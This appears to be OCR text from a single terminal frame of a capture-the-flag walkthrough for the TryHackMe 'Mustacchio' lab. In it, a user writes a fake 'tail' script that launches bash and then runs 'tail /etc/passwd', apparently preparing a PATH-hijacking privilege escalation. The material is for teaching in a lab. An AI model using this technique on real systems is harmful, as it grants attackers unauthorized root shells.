 PinkDraconian@intigriti: ~/Documents/labs/thm/mustacchio
VPN
×
General
×
PinkDraconian@intigriti: ~/Documents/labs/thm/mustacchio 86x21
barry@mustacchio:/home/joe$ echo "bash" > tail
-bash: tail: Permission denied
barry@mustacchio:/home/joe$ echo "bash" > ~/tail
barry@mustacchio:/home/joe$ tail /etc/passwd